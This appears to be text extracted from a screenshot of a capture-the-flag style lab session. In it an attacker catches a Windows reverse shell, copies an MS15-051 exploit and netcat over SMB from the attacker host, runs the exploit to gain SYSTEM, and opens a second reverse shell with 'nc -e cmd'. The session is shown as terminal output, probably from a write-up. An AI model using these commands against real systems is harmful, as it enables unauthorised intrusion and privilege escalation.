 root@kali:~#nc -lvp 4444
listening on [any] 4444 ...
10.10.10.11: inverse host lookup failed: Unknown host
connect to [10.10.16.173] from (UNKNOWN) [10.10.10.11] 49278
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>cd %temp%
cd %temp%
C:\Users\tolis\AppData\Local\Temp>copy \\10.10.16.173\a\ms15-051.exe
copy \\10.10.16.173\a\ms15-051.exe
        1 file(s) copied.
C:\Users\tolis\AppData\Local\Temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is F88F-4EA5
 Directory of C:\Users\tolis\AppData\Local\Temp
17/06/2020  11:23 ��    <DIR>          .
17/06/2020  11:23 ��    <DIR>          ..
17/06/2020  10:58 ��    <DIR>          hsperfdata_tolis
22/03/2017  10:00 ��    <DIR>          Low
13/05/2015  05:51 ��            55.296 ms15-051.exe
               1 File(s)         55.296 bytes
               4 Dir(s)  33.184.464.896 bytes free
C:\Users\tolis\AppData\Local\Temp>.\ms15-051.exe whoami
.\ms15-051.exe whoami
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 3336 created.
==============================
nt authority\system
C:\Users\tolis\AppData\Local\Temp>copy \\10.10.16.173\a\nc.exe
copy \\10.10.16.173\a\nc.exe
        1 file(s) copied.
C:\Users\tolis\AppData\Local\Temp>.\ms15-051.exe "nc -nv 10.10.16.173 5555 -e cmd"
.\ms15-051.exe "nc -nv 10.10.16.173 5555 -e cmd"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2904 created.
==============================
File Actions Edit View Help
root@kali:~#nc -lvp 5555
listening on [any] 5555 ...
10.10.10.11: inverse host lookup failed: Unknown host
connect to [10.10.16.173] from (UNKNOWN) [10.10.10.11] 49292
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\tolis\AppData\Local\Temp>whoami
whoami
nt authority\system
C:\Users\tolis\AppData\Local\Temp>